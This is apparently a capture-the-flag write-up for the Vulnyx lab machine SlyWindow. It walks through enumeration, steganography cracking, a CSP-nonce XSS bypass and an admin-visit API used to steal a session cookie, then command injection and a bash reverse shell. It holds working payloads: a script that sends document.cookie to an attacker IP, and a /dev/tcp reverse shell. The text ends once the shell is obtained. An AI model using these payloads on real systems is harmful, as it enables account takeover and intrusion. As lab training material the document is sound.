
Detailed step-by-step analysis of the SlyWindow (Vulnyx) machine, covering steganography techniques, XSS vulnerability exploitation, TOCTOU attack, privilege escalation, and library manipulation in Linux systems.
Table of Contents
Open table of contents
Enumeration
Port Scanning
We begin the enumeration phase by performing a port scan on the target machine, whose IP address is 10.0.2.11.
nmap -p- -sCV -Pn -vvv -n 10.0.2.11 -oN nmap.txt
# Nmap 7.94SVN scan initiated Thu Jul 31 21:35:50 2025 as: /usr/lib/nmap/nmap --privileged -p- -sCV -Pn -vvv -n -oN nmap.txt 10.0.2.11
Nmap scan report for 10.0.2.11
Host is up, received arp-response (0.000088s latency).
Scanned at 2025-07-31 21:35:50 CEST for 8s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 9.2p1 Debian 2+deb12u6 (protocol 2.0)
| ssh-hostkey:
| 256 3d:d8:65:cf:d9:7f:21:e9:1b:1e:52:01:a2:79:e7:0e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFM0sytCCMmCQLsUyKqYcm+b/oeUR3op1iNVSBNyz/Wc6mHbe4324fkSNLZlfKj/4cNzsGxqGK+zbKbJ3uMCrl8=
| 256 56:08:db:eb:9c:89:3b:d0:d4:12:9e:de:9c:dc:6a:0f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMQq+hYRvRC1ebeu4dAMDEb+fuuv8VPi/HjBxRKIC8jh
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.62 ((Debian))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.62 (Debian)
MAC Address: 08:00:27:5A:9C:A4 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul 31 21:35:58 2025 -- 1 IP address (1 host up) scanned in 7.80 seconds
We identify ports 22 (SSH) and 80 (HTTP) as open. Next, we use the whatweb tool to gather more information about the exposed web service.
Web
whatweb -v 10.0.2.11
WhatWeb report for http://10.0.2.11
Status : 200 OK
Title : <None>
IP : 10.0.2.11
Country : RESERVED, ZZ
Summary : Apache[2.4.62], HTTPServer[Debian Linux][Apache/2.4.62 (Debian)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.62 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Debian Linux
String : Apache/2.4.62 (Debian) (from server string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Thu, 31 Jul 2025 19:43:38 GMT
Server: Apache/2.4.62 (Debian)
Last-Modified: Wed, 30 Jul 2025 17:13:37 GMT
ETag: "1bb-63b28a5397240-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 301
Connection: close
Content-Type: text/html
When accessing the website, we observe that the main image is not displayed correctly. However, upon reviewing the source code, we identify that the <base> tag is configured with the domain www.slywindow.nyx.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<base href="http://www.slywindow.nyx/" />
<title></title>
</head>
<body><img src="small-window.jpg" alt="small-window" style="max-width: 100%; max-height: 100%;" /></body>
</html>
We add the domains www.slywindow.nyx and slywindow.nyx to the /etc/hosts file to correctly resolve HTTP requests during the enumeration phase.
# /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.2.11 slywindow.nyx www.slywindow.nyx
We access the website again using the configured domain, where it displays an image of a rabbit using a hydraulic jack to expand a window.

Subdomain Enumeration
We use gobuster in vhost mode to identify possible subdomains configured as additional virtualhosts on the server.
gobuster vhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u slywindow.nyx -t 30 --append-domain
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://slywindow.nyx
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: api.slywindow.nyx Status: 403 [Size: 282]
Progress: 114442 / 114443 (100.00%)
===============================================================
Finished
===============================================================
We identify the subdomain api.slywindow.nyx, so we proceed to add it to the /etc/hosts file to ensure proper resolution during testing.
# /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.2.11 slywindow.nyx www.slywindow.nyx api.slywindow.nyx
When accessing the URL http://api.slywindow.nyx, the server responds with a 403 Forbidden code, indicating that access is restricted.
File and Endpoint Fuzzing
We perform fuzzing on both domains using gobuster to identify accessible endpoints or files.
On the domain www.slywindow.nyx we discover the resources /admin.php and /index.html.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://www.slywindow.nyx -x html,php --exclude-length 282
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://www.slywindow.nyx
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Exclude Length: 282
[+] User Agent: gobuster/3.6
[+] Extensions: html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 443]
/admin.php (Status: 200) [Size: 4652]
Progress: 661677 / 661680 (100.00%)
===============================================================
Finished
===============================================================
On the domain api.slywindow.nyx we identify the endpoint /api.php.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://api.slywindow.nyx -x html,php --exclude-length 282
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://api.slywindow.nyx
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Exclude Length: 282
[+] User Agent: gobuster/3.6
[+] Extensions: html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/api.php (Status: 405) [Size: 58]
Progress: 661677 / 661680 (100.00%)
===============================================================
Finished
===============================================================
Intrusion
Steganography
We download the rabbit image from the domain and analyze it with steghide to verify if it contains hidden information.
wget http://www.slywindow.nyx/small-window.jpg && steghide info small-window.jpg
"small-window.jpg":
format: jpeg
capacity: 21.0 KB
Try to get information about embedded data? (y/n) y
Enter passphrase:
steghide: could not extract any data with that passphrase!
Using steghide, we confirm that the image contains 21.0 KB of hidden data, but it requires a passphrase to extract it. To obtain the passphrase, we use stegseek along with the rockyou.txt dictionary.
stegseek ./small-window.jpg /usr/share/wordlists/rockyou.txt
Within seconds, we manage to obtain the passphrase and proceed to extract the hidden file using said key.
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "april"
[i] Original filename: "api-key.txt".
[i] Extracting to "small-window.jpg.out".
The extracted file contains an API-KEY, which will probably be necessary to interact with the subdomain api.slywindow.nyx.
$ cat small-window.jpg.out
API_KEY=d880e17b1a866fbe7221de31316e66e560025276d8bce7d48706b44ffaf56b79
XSS on www.slywindow.nyx/admin.php
Through fuzzing we identify the existence of the admin.php page, which presents an access validation form.

In this form, we detect a reflected XSS vulnerability in the error parameter, which is used to display messages when validation fails.
http://www.slywindow.nyx/admin.php?error=%3Ch1%3EXSS%3C/h1%3E
However, JavaScript code execution is restricted by the Content Security Policy (CSP) policy configured in the headers, which limits direct XSS exploitation.
We proceed to gather additional information about the form page to identify possible alternative attack vectors.
whatweb http://www.slywindow.nyx/admin.php -v
WhatWeb report for http://www.slywindow.nyx/admin.php
Status : 200 OK
Title : Admin Panel - Login
IP : 10.0.2.11
Country : RESERVED, ZZ
Summary : Apache[2.4.62], Cookies[PHPSESSID], HTML5, HTTPServer[Debian Linux][Apache/2.4.62 (Debian)], PasswordField[password], UncommonHeaders[content-security-policy,x-content-type-options,referrer-policy], X-Frame-Options[SAMEORIGIN], X-XSS-Protection[1; mode=block]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.62 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Cookies ]
Display the names of cookies in the HTTP headers. The
values are not returned to save on space.
String : PHPSESSID
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Debian Linux
String : Apache/2.4.62 (Debian) (from server string)
[ PasswordField ]
find password fields
String : password (from field name)
[ UncommonHeaders ]
Uncommon HTTP server headers. The blacklist includes all
the standard headers and many non standard but common ones.
Interesting but fairly common headers should have their own
plugins, eg. x-powered-by, server and x-aspnet-version.
Info about headers can be found at www.http-stats.com
String : content-security-policy,x-content-type-options,referrer-policy (from headers)
[ X-Frame-Options ]
This plugin retrieves the X-Frame-Options value from the
HTTP header. - More Info:
http://msdn.microsoft.com/en-us/library/cc288472%28VS.85%29.
aspx
String : SAMEORIGIN
[ X-XSS-Protection ]
This plugin retrieves the X-XSS-Protection value from the
HTTP header. - More Info:
http://msdn.microsoft.com/en-us/library/cc288472%28VS.85%29.
aspx
String : 1; mode=block
HTTP Headers:
HTTP/1.1 200 OK
Date: Thu, 31 Jul 2025 22:31:12 GMT
Server: Apache/2.4.62 (Debian)
Set-Cookie: PHPSESSID=1df40qrfntea7bunpmvcgi5caq; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Security-Policy: default-src 'self'; script-src 'self' 'nonce-aW1wcm92YWJsZS1ub25jZS0yMDI1LTA3LTMx'; style-src 'self' 'nonce-rOdPWdv1rvK5Wx8Y8ls/BA=='
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Referrer-Policy: no-referrer
X-XSS-Protection: 1; mode=block
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1206
Connection: close
Content-Type: text/html; charset=UTF-8
Several relevant aspects can be identified: the CSP headers are configured with a fairly restrictive policy.
Content-Security-Policy: default-src 'self'; script-src 'self' 'nonce-aW1wcm92YWJsZS1ub25jZS0yMDI1LTA3LTMx'; style-src 'self' 'nonce-rOdPWdv1rvK5Wx8Y8ls/BA=='
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Referrer-Policy: no-referrer
X-XSS-Protection: 1; mode=block
Additionally, it can be observed that the cookie does not have the HttpOnly flag, which allows its access from the client side and represents an additional risk in case of XSS vulnerabilities.
If we carefully analyze the CSP headers, we can see that two nonce values are generated (The CSP nonce Guide), but one of them remains constant on each request, indicating that it is not being generated securely.
By executing the following command several times, it can be verified that the first nonce from the CSP headers repeats in all responses.
curl -I http://www.slywindow.nyx/admin.php
HTTP/1.1 200 OK
Date: Thu, 31 Jul 2025 22:42:53 GMT
Server: Apache/2.4.62 (Debian)
Set-Cookie: PHPSESSID=eab296le2dua5f7la9f6lcp3ti; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Security-Policy: default-src 'self'; script-src 'self' 'nonce-aW1wcm92YWJsZS1ub25jZS0yMDI1LTA3LTMx'; style-src 'self' 'nonce-9trfCIHuZET9ZSwbFDTXmw=='
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Referrer-Policy: no-referrer
X-XSS-Protection: 1; mode=block
Content-Type: text/html; charset=UTF-8
In the result of the previous request, we observe that the nonce 'nonce-aW1wcm92YWJsZS1ub25jZS0yMDI1LTA3LTMx' appears in the CSP headers. If we inspect the source code of the admin.php page, we notice that this first nonce is not used in any <script> tag, while the second nonce is used in the <style> tag.

This poor implementation allows exploiting the CSP policy to execute arbitrary JavaScript through an XSS attack.
http://www.slywindow.nyx/admin.php?error=<script nonce="aW1wcm92YWJsZS1ub25jZS0yMDI1LTA3LTMx">alert(1)</script>
This will be relevant in later phases.
API Analysis on api.slywindow.nyx/api.php
When attempting to access the API endpoint directly via a GET request, the server responds indicating that the POST method should be used.
curl http://api.slywindow.nyx/api.php 2>/dev/null | jq
If we make the request using the POST method, the server responds indicating that it is necessary to provide an API KEY.
curl -X POST http://api.slywindow.nyx/api.php 2>/dev/null | jq

We proceed to use the API whose key we previously discovered hidden in the rabbit image.
curl -H 'X-API-Key: d880e17b1a866fbe7221de31316e66e560025276d8bce7d48706b44ffaf56b79' -X POST http://api.slywindow.nyx/api.php 2>/dev/null | jq
The server responds indicating that it requires a JSON object, so we proceed to send it:
curl -H 'X-API-Key: d880e17b1a866fbe7221de31316e66e560025276d8bce7d48706b44ffaf56b79' -d '{}' -X POST http://api.slywindow.nyx/api.php 2>/dev/null | jq

The server now explicitly requests the message and url fields in the request body, so we proceed to include them in the request.
curl -H 'X-API-Key: d880e17b1a866fbe7221de31316e66e560025276d8bce7d48706b44ffaf56b79' -d '{"message":"test","url":"http://www.google.com"}' -X POST http://api.slywindow.nyx/api.php 2>/dev/null | jq
The response message is especially relevant at this point:

The most relevant part of the message is that it indicates the administrator will immediately visit the provided URL.
Administrator Cookie Exfiltration
To verify that the administrator actually visits the URLs provided through the API, we set up a listener with netcat on our attacking machine.
nc -lvp 80
and send a request to the API including a URL pointing to our attacking machine’s IP (in this case, 10.0.2.7) from another terminal to check if the administrator accesses it.
curl -H 'X-API-Key: d880e17b1a866fbe7221de31316e66e560025276d8bce7d48706b44ffaf56b79' -d '{"message":"test","url":"http://10.0.2.7"}' -X POST http://api.slywindow.nyx/api.php 2>/dev/null | jq
After approximately 30 seconds, we receive an incoming request on our netcat listener, confirming that the administrator has accessed the provided URL.

It is confirmed that the administrator visits the URLs sent through the API, although they only do so once. Knowing that there is an XSS vulnerability at http://www.slywindow.nyx/admin.php?message=, and taking advantage of an insecure nonce in the CSP headers, we can send a malicious link to the administrator with the objective of stealing their cookie.
First, it is necessary to obtain again the current value of the insecure nonce from the headers, as it could have changed since the last time we captured it.
Next, we create an index.html file on our attacking machine that redirects to Google, simulating a legitimate action.
echo '<script>location.href="https://www.google.com";</script>' > index.html
Next, we set up a Python web server in the same folder where the index.html file that redirects to google.com is located, with the objective of camouflaging cookie exfiltration.
python3 -m http.server 80
Before attacking the administrator, we test cookie exfiltration on our own session. For this, we generate the malicious script and encode it in URL within the ?error= parameter.
<script nonce="aW1wcm92YWJsZS1ub25jZS0yMDI1LTA4LTAx">location.href='//10.0.2.7/?'+encodeURIComponent(document.cookie)</script>
We access the following URL from our browser; although visually it redirects to Google, our web server manages to capture the cookie from our own session, thus validating the exfiltration.
http://www.slywindow.nyx/admin.php?error=%3Cscript%20nonce%3D%22aW1wcm92YWJsZS1ub25jZS0yMDI1LTA4LTAx%22%3Elocation.href%3D%27//10.0.2.7/%3F%27%2BencodeURIComponent%28document.cookie%29%3C%2Fscript%3E

With the malicious link ready, we proceed to use the API to send the URL to the administrator and thus attempt to exfiltrate their cookie from the page http://www.slywindow.nyx/admin.php.
curl -H 'X-API-Key: d880e17b1a866fbe7221de31316e66e560025276d8bce7d48706b44ffaf56b79' -d '{"message":"test","url":"http://www.slywindow.nyx/admin.php?error=%3Cscript%20nonce%3D%22aW1wcm92YWJsZS1ub25jZS0yMDI1LTA4LTAx%22%3Elocation.href%3D%27//10.0.2.7/%3F%27%2BencodeURIComponent%28document.cookie%29%3C%2Fscript%3E"}' -X POST http://api.slywindow.nyx/api.php 2>/dev/null | jq
In less than 30 seconds, our server receives the administrator’s session cookie, confirming successful exfiltration.

We access the URL http://www.slywindow.nyx/admin.php, replace the session cookie in the browser with the administrator’s previously exfiltrated cookie, and reload the page. This way, we gain access to the Administration Panel.

Remote Execution
From the administration panel, it is possible to execute various predefined commands through a dropdown menu, which allows us to gather relevant information from the server. By analyzing the traffic with Burp Suite, we identify the request generated when using the Find Files functionality. Taking advantage of this functionality, we manage to achieve remote command execution (RCE) by injecting a malicious payload into the search_location parameter.

On the attacking machine, we open a netcat listener on port 447 to wait for the reverse connection.
nc -lvnp 447
We generate a reverse shell with our attacking machine’s IP, encode it in URL and inject it into the search_location parameter, using the appropriate syntax to achieve remote command execution.
bash -c 'bash -i >& /dev/tcp/10.0.2.7/447 0>&1'
We obtain access to an interactive shell on the target server.
